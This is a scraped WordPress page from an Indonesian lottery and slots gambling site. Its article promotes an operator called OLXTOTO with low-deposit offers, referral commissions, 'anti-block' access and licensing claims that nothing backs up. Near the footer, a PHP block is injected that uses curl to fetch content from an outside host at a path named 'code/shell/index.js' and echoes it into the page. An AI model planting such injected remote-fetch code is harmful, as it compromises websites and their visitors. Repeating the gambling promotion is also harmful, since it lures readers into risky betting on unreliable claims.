									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-1125 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-1125 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-1125">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Bisa dipercaya Marusu</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:50:39+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja kemungkinan akan puas dengan permainan online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> memang paling disarankan. Buat Anda yang benar-benar pengin masuk di web-site ini tentu ada begitu banyak di internet.</div>
<div>Dengan masuk di website ini nyata-nyatanya dapat main permainan online togel dan slots secara berbarengan. Karena itu, pastinya tidaklah aneh kalaupun Anda di site ini dapat main permainan banyak tidak adanya rasa suntuk didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Kenal lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang direferensikan untuk masuk dan main di website ini pastinya harus dapat mengetahui lebih dekat sama web-site ini sendiri. Sama hal yang sudah disebut sebelumnya kalau betul-betul dengan masuk di website ini dapat main games togel serta slots.</div>
<div>Dengan begitu, pasti di web ini juga tidak pernah merasan jenuh sekalipun dengan masuk di web ini. Akan tetapi, ada hal utama penting disadari waktu mulai masuk serta main di web yang satu berikut.</div>
<div></div>
<div>Anda pasti telah ingin tahu kan dengan apa info perihal web ini. Apabila telah ingin tahu silahkan langsung baca lengkapnya berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di website ini ternyata sebagai pemain Anda bakal mendapati account demonstrasi. Karena ada account demonstrasi ini sudah pasti Anda juga akan dapat langsung masuk dan main dalam website ini secara gratis.</div>
<div>Asumsikan dengan masuk di blog ini siapa saja yang mau mencoba langsung bisa main tiada penting masuk atau buat account dahulu. Juga di website ini juga tidak usah deposit lantaran bisa rekayasa gratis dan perihal ini lantas tentunya begitu memberi keuntungan buat Anda.</div>
<div></div>
<h2>2. Sekurang-kurangnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di blog ini juga sudah pasti di sini Anda selaku pemain akan ketahui jika di web ini dapat deposit dengan nilai yang paling rendah. Asumsikan saja jika betul-betul dengan masuk di website ini dapat langsung deposit cuma 10K saja.</div>
<div>Dapat dikatakan pada harga semurah itu pastinya pemain pemula yang juga tidak mempunyai banyak modal juga juga dapat turut masuk serta main didalamnya. Dengan begitu, pastilah Anda juga juga dapat langsung nikmati semuanya games di site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang apik</h2>
<div></div>
<div>Dengan masuk di web-site ini lantas pasti Anda jadi pemain bisa mendapati sangat banyak pasaran togel. Bahkan juga pasaran yang bakal dimainkan juga cukup populer seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan itu saja karenanya masuk di web-site ini juga Anda selaku pemain dapat langsung memperoleh banyak provider slots online. Banyak provider populer dan termashyur di website ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming serta masihlah banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider serta pasaran barusan tentunya pemain pun tidak gampang rasakan suntuk. Sampai di blog ini lantas pemain dapat masuk di banyak provider serta pasaran cuman memakai satu account saja. Ini pastilah akan mengagumkan untuk beberapa pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti mendapati begitu banyak keunggulan yang memikat. Ini semua pastinya sebab memang beberapa waktu terakhir toto slots mendatangkan penawaran yang begitu besar juga janjikan.</div>
<div></div>
<div>Dapat dikatakan website ini lantas adalah yang terunggul akan memberinya bonus besar buat banyak pemain yang tergabung . Maka, oleh karena ada disc. dan bonus ini malahan dapat membuat situs toto slots makin bertambah disinggahi oleh pemain.</div>
<div>Barangkali Anda juga ingin tahu bagaimana aktivitas main di blog ini dan kayaknya seharusnya masuk di sini. Blog ini juga pastilah sudah mendatangkan permainan yang paling bervariatif dengan penawaran sangatlah banyak.</div>
<div></div>
<div>Sehingga  Anda juga juga ingin tahu kan dengan penawaran serta keunggulan yang bisa diperoleh di website ini. Karena itu, tentu silahkan langsung baca semua berikut:</div>
<div></div>
<h2>Promosi sehari-hari dalam web toto slots</h2>
<div></div>
<div>Beberapa pemain yang hendak masuk di website ini tentu miliki peluang untuk dapat beroleh promosi menarik sehari-hari. Akan tetapi, benar-benar di web-site ini pemain harus aktif sehari-hari maka pemain akan dipermudahkan buat dapat temukan keuntungan yang besar sekali.</div>
<div></div>
<div>Bagaimana tidak lantaran situs toto slots ini benar-benar didalamnya udah mendatangkan sangat banyak promosi harian yang bisa di-claim secara gampang. Juga di sini juga pemain gampang mendapati promosi harian dengan deposit dahulu serta gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot di website toto slots</h2>
<div></div>
<div>Memang tidak diduga-duga jika dengan masuk dan main di web ini lantas tentunya Anda jadi pemain segera akan mendapati keuntungan ialah jekpot. Akan tetapi, kemungkinan masihlah ada pemain yang belum demikian pahami apa sich itu jekpot.</div>
<div>Maka  jekpot ini sebagai satu diantaranya keuntungan yang paling sensasional bakal pemain temukan dengan begitu simpel. Buat dapat peroleh jekpot ini tentu pemain dapat coba buat mainkan permainan slots progresif  jadi pemenang seluruh perputaran bermainnya.</div>
<div></div>
<div>Karena itu, tentu di sini juga ada juga juta-an besar peluang buat capai hadiah beberapa ratus secara langsung. Di sini juga Anda juga dapat tentukan permainan slots online yang gacor pun bisa dipercaya untuk dapat dengan gampang memperoleh keuntungan terbaik.</div>
<div>Terus ada kontes toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk dan main di web ini juga tentunya akan memperoleh peluang turut pertandingan di tiap bulan. Akan tetapi, buat dapat mendapati potongan harga dan penawaran terhebat pastinya Anda mempunyai memiliki kesempatan mengikut beberapa kompetisi yang telah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat mengikut kejuaraan ini tentu Anda juga miliki kesempatan buat dapat memperoleh pekerjaan main yang jauh membahagiakan  penawaran yang dapat disebut paling besar.</div>
<div></div>
<div>Kontes ini bahkan juga akan juga datang di tiap bulan di beberapa hari khusus saja . Sehingga, tentu tak boleh terasa bingung dengan main aktif di toto slots  benar-benar gampang buat Anda buat dapat mengikut kompetisi setiap bulannya.</div>
<div>Akan tetapi, untuk dapat mendapati penawaran terunggul ini juga betul-betul ada sejumlah informasi sama yang dimaksud dengan bocor yang terbaik. Karena itu, pasti buat bisa peroleh invitasi dan bisa memperoleh penawarannya akan tambah gampang.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk dan main pada website toto slots pastinya Anda juga berpeluang untuk dapat mendapat komisi atau promosi referal di toto slots. Bahkan juga promosi referal ini juga dapat didapat sepanjang umur.</div>
<div>Langkahnya juga simpel karena di sini Anda menjadi pemain perlu dengan membawa saudara lain bisa pula kawan atau pujaan hati untuk masuk gunakan code referal yang udah Anda mempunyai.</div>
<div>Maka  kalau memanglah pengen nikmati permainan slots dapat mengajak rekan buat lakukan register lewat cara online dengan link referalnya. Bertambah banyak anggota anyar tergabung dengan code individu pastilah Anda akan memperoleh komisi besar serta ini sudah pasti begitu memberi keuntungan.</div>
<div></div>
<div>Akan tetapi benar-benar buat dapat mendapat bonus yang udah barusan dijajakan pasti benar-benar punyai trik yang berbeda . Sehingga, di web toto slots tentunya banyak pemain harus menandai dahulu seluruhnya penawaran yang ada pada toto slots.</div>
<div>Di sini lantas pastinya banyak pemain bisa juga mendapat jekpot dengan jumlah yang fenomenal saat bakal jadi pemenang permainan. Bukan cuma itu, pastinya dengan main aktif dan ajak anggota anyar untuk tergabung di sini lantas Anda bakal gapai komisi.</div>
<div></div>
<div>Maka  yakini sebelumnya buat cari info dahulu lebih kurang apa prasyarat atau keputusannya. Karena itu, pasti untuk dapat memperoleh hadiah yang terunggul tiap saat bermain akan jadi perihal yang gampang.</div>
<div></div>
<h2>Situs toto slots yang telah mempunyai lisensi</h2>
<div></div>
<div>Dengan masuk di web-site ini juga pasti Anda lebih bisa aman karena blog ini sudah memiliki lisensi. Sama seperti yang udah ditemui jika situs toto slots sebagai website judi slots serta togel bisa dipercaya yang punyai banyak ada pilihan permainan.</div>
<div>Pemain di sini juga sudah pasti segera akan bertatapan dengan beragam jenis keuntungan yang sangat besar tiap saat main permainan didalamnya. Bukan cuma penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda berpeluang juga dapat gapai keuntungan besar.</div>
<div></div>
<div>Tentu saja ini bakal diperoleh sepanjang Anda jadi anggota baru. Di sini juga Anda dapat gapai bonus new peserta 100 dengan daftar lewat cara online. Agar bisa mengerjakan pendaftaran pastinya Anda harus penuhi dahulu SK dan persiapkan data penting yang bisa diperlukan.</div>
<div></div>
<div>Rata-rata proses register ini akan berjalan di toto slots dan dapat ditolong oleh admin CS. Juga memang web-site ini lantas juga bersertifikasi dari perusahaan internasional maka website ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di site ini lantas bahkan semua permainan slots serta togel selalu bekerja 24 jam online. Juga situs toto slots sebagai site yang udah eksperimen maka dari itu pemain bisa nikmati game-nya dengan bahagia setiap waktu.</div>
<div></div>
<div>Sampai main di web-site ini juga sangat juga aman serta pemain dapat gapai keuntungan besar . Sehingga, tentu tidaklah heran kalaupun beberapa orang yang ingin masuk didalamnya.  Kemungkinan ini juga peluang Anda untuk masuk pada web toto slots ini.</div>
<div>Apabila memang Anda di website ini berasa ingin tahu serta ingin bermain permainan pastilah dapat langsung daftar saja. Apabila masih sangsi juga pastinya seluruhnya proses registrasi akan selekasnya ditolong oleh faksi website ini.</div>
<div></div>
<div>Anda pun perlu ketahui satu perihal kalau model permainan yang toto slots datangkan sangatlah disarankan buat siapa saja . Maka, tidak boleh kembali terasa cemas lantaran semua permainan termasuk gampang serta bagus yang diperlengkapi dengan penampilan yang oke.</div>
<div></div>
<div>Kesibukan main pada web toto slots ini juga tentu bisa dilaksanakan simpel pun bahagia memakai situs toto slots. Tidak aneh memanglah kalau site ini jadi situs amat membahagiakan dan memberi kualitas favorit buat pemain.</div>
<div>Juga semua bermainnya bisa pula secara mudah dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali sebuah perihal kalau web-site ini telah bersertifikasi serta bisa dicapai secara mudah dengan beberapa fitur.</div>
<div></div>
<h2>Bekerja sama-sama dengan beberapa bank lokal</h2>
<div></div>
<div>Ternyata web-site ini juga bekerja bersama dengan begitu banyak faksi bank lokal . Maka, keuntungan yang bisa bisa alami ketika bermain di toto slots yakni saat ini udah kerja bersama dengan sejumlah bank besar di Indonesia.</div>
<div>Sampai bank yang dibawa bekerja bersama juga juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Bahkan juga jumlag pilihan alternatif bisnis dengan beberapa bank besar di Indonesia ini akan lebih membuat lebih mudah pemain saat transaksi bisnis.</div>
<div></div>
<h2>Spek live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di site ini lantas juga mendapati keuntungan seperti feature live chat yang online waktu 24 jam non stop. Adanya pelayanan live Chat 24 jam service ini sudah pasti bakal memungkinnya seorang memberikan hambatan-kendala.</div>
<div></div>
<div>Banyak hambatan yang kerap dirasakan pemain waktu main slots seperti waktu daftar, tidak sukses negosiasi atau semacamnya. Akan tetapi, oleh karena ada feature ini, pastilah semuanya persoalan dapat diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuma 10K saja</h2>
<div></div>
<div>Di website ini juga pastinya Anda juga akan bisa keuntungan lantaran bisa deposit dengan nilai rendah adalah 10K saja . Sehingga, tent tidaklah heran kalau benar-benar ini yang sering jadi argumen kenapa jumlah sebagian orang main dan tentukan situs toto slots banyak sekali.</div>
<div></div>
<div>Dengan hadirnya spesifikasi ini juga sampai dapat membikin kesan-kesan main judi di toto slots sungguh-sungguh dicapai dan dijajal oleh siapa saja tanpa kecuali . Sehingga, Anda lantas seharusnya langsung coba masuk di site ini saat ini juga.</div>
<div></div>
<h2>Pelayanan deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web-site ini lantas pastilah pemain dapat merasai sangatlah gampang kerjakan proses depo serta wd tanpa waktu yang lama. Ini berarti memang site ini tak usah memerlukan proses panjang sampai sekian jam</div>
<div></div>
<h2>Situs toto slots mempunyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web ini pastilah pemain dapat main dengan type pasaran WLA terkomplet di Indonesia . Maka, pastinya pemain akan juga merasai gampangnya main di web ini tanpa penting terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots miliki versus Mobile, Dekstop sampai WAP</h2>
<div></div>
<div>Kelebihan di website toto slots merupakan sejumlah pemain dapat secara mudah tersambung dengan banyak macam versus seperti mobile, desktop sampai WAP. Karena itu, pasti pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Spesifikasi loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastilah Anda akan merasai main slots dan toto yang memiliki kualitas serta luar biasa sebab bermain di sini bisa bermain dengan loading cepat sekali tiada kuatir lantaran lambat. Ini semuanya pastinya karena website ini miliki sistem engine yang sungguh-sungguh istimewa.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di blog ini merupakan anti blokir. Karena itu, pemain dapat bebas main kapan saja tanpa takut dikunci.</div>
<div></div>
<div>Demikianlah tadi berkaitan info mengenai situs toto slots dan keuntungan menarik didalamnya . Maka, yok masuk serta main di site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
